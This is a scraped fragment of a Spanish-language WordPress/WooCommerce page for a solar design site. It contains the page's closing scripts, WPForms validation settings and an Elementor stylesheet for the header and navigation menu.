var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src='https://solardesign360.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.5.1' id='wc-single-product-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/jquery.validate.min.js?ver=1.19.3' id='wpforms-validation-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/mailcheck.min.js?ver=1.1.2' id='wpforms-mailcheck-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/punycode.min.js?ver=1.0.0' id='wpforms-punycode-js'></script>
<script src='https://solardesign360.com/wp-content/plugins/wpforms-lite/assets/js/wpforms.min.js?ver=1.7.4.1' id='wpforms-js'></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Este campo es obligatorio.","val_email":"Por favor, introduce una direcci\u00f3n de correo electr\u00f3nico v\u00e1lida.","val_email_suggestion":"\u00bfQuieres decir {suggestion}?","val_email_suggestion_title":"Haz clic para aceptar esta sugerencia.","val_email_restricted":"Esta direcci\u00f3n de correo electr\u00f3nico no est\u00e1 permitida.","val_number":"Por favor, introduce un n\u00famero v\u00e1lido.","val_number_positive":"Por favor, introduce un n\u00famero de tel\u00e9fono v\u00e1lido.","val_confirm":"Los valores del campo no coinciden.","val_checklimit":"Has excedido el n\u00famero de selecciones permitidas: {#}.","val_limit_characters":"{count} de {limit} caracteres m\u00e1ximos.","val_limit_words":"{count} de {limit} palabras m\u00e1ximas.","val_recaptcha_fail_msg":"Ha fallado la verificaci\u00f3n de Google reCAPTCHA, por favor, int\u00e9ntalo de nuevo m\u00e1s tarde.","val_empty_blanks":"Por favor, rellena todos los espacios en blanco.","uuid_cookie":"","locale":"es","wpforms_plugin_url":"https:\/\/solardesign360.com\/wp-content\/plugins\/wpforms-lite\/","gdpr":"","ajaxurl":"https:\/\/solardesign360.com\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1"}
/* ]]> */
</script>
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-22 04:02:21 -->

--- FILE ---
content_type: text/css
request_url: https://solardesign360.com/wp-content/uploads/elementor/css/post-25237.css?ver=1670120437
body_size: 803
content:
.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{max-width:1600px;min-height:180px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-25237 .elementor-element.elementor-element-8a7ae53:not(.elementor-motion-effects-element-type-background), .elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F8F8F800;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{border-style:solid;border-width:5px 0px 0px 0px;border-color:#02d3c9;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-70px;margin-bottom:-70px;padding:0px 0px 0px 0px;z-index:0;}.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25237 .elementor-element.elementor-element-704e35b8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:18px;}.elementor-25237 .elementor-element.elementor-element-704e35b8 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-25237 .elementor-element.elementor-element-2e70e348 img{width:109px;max-width:100%;height:53px;opacity:1;}.elementor-25237 .elementor-element.elementor-element-2e70e348 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-25237 .elementor-element.elementor-element-4087c30a{--grid-template-columns:repeat(0, auto);--icon-size:12px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-25237 .elementor-element.elementor-element-4087c30a .elementor-widget-container{text-align:right;}.elementor-25237 .elementor-element.elementor-element-4087c30a .elementor-social-icon{--icon-padding:0.9em;}.elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-container{max-width:1000px;text-align:center;}.elementor-25237 .elementor-element.elementor-element-43770968:not(.elementor-motion-effects-element-type-background), .elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #15E5F0 0%, #f4f4f4 100%);}.elementor-25237 .elementor-element.elementor-element-43770968 > .elementor-background-overlay{opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-25237 .elementor-element.elementor-element-43770968{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:6px;margin-bottom:6px;padding:0px 60px 0px 60px;}.elementor-25237 .elementor-element.elementor-element-43770968 a:hover{color:#1748DE;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle{margin:0 auto;background-color:rgba(0,0,0,0);border-width:0px;border-radius:0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu .elementor-item{font-family:"Anton", Sans-serif;font-size:18px;text-transform:uppercase;font-style:normal;letter-spacing:3.2px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item{color:#00000075;fill:#00000075;padding-left:40px;padding-right:40px;padding-top:18px;padding-bottom:18px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#5059DA;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--pointer-framed .elementor-item:before,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--pointer-framed .elementor-item:after{border-color:#5059DA;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--main .elementor-item.elementor-item-active{color:#000000;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-item:before{border-radius:0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-horizontal .elementor-item:before{border-radius:0px 0px 0 0;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-horizontal .elementor-item:after{border-radius:0 0 0px 0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-vertical .elementor-item:before{border-radius:0 0px 0px 0;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .e--animation-shutter-in-vertical .elementor-item:after{border-radius:0px 0 0 0px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a, .elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle{color:#000000;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown{background-color:#f2f2f2;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.highlighted,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-menu-toggle:hover{color:#02d3c9;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a:hover,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown a.highlighted{background-color:#ededed;}.elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown .elementor-item, .elementor-25237 .elementor-element.elementor-element-489bf2ef .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef div.elementor-menu-toggle:hover{color:#54595f;}.elementor-25237 .elementor-element.elementor-element-489bf2ef div.elementor-menu-toggle:hover svg{fill:#54595f;}.elementor-25237 .elementor-element.elementor-element-489bf2ef{--nav-menu-icon-size:30px;}.elementor-25237 .elementor-element.elementor-element-489bf2ef > .elementor-widget-container{border-radius:00px 00px 00px 00px;}@media(max-width:1024px){.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{min-height:124px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{padding:00px 20px 0px 20px;}.elementor-25237 .elementor-element.elementor-element-4187ee33 > .elementor-element-populated{padding:0px 0px 0px 70px;}.elementor-25237 .elementor-element.elementor-element-43770968{padding:20px 20px 20px 20px;}}@media(max-width:767px){.elementor-25237 .elementor-element.elementor-element-8a7ae53 > .elementor-container{min-height:80px;}.elementor-25237 .elementor-element.elementor-element-8a7ae53{padding:0px 20px 0px 20px;}.elementor-25237 .elementor-element.elementor-element-704e35b8{width:30%;}.elementor-25237 .elementor-element.elementor-element-2e70e348{text-align:left;}.elementor-25237 .elementor-element.elementor-element-2e70e348 img{width:80px;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:70%;}.elementor-25237 .elementor-element.elementor-element-43770968{padding:10px 20px 10px 20px;}.elementor-25237 .elementor-element.elementor-element-1c6f0b8e{width:100%;}}@media(min-width:768px){.elementor-25237 .elementor-element.elementor-element-704e35b8{width:13%;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:87%;}}@media(max-width:1024px) and (min-width:768px){.elementor-25237 .elementor-element.elementor-element-704e35b8{width:50%;}.elementor-25237 .elementor-element.elementor-element-4187ee33{width:50%;}}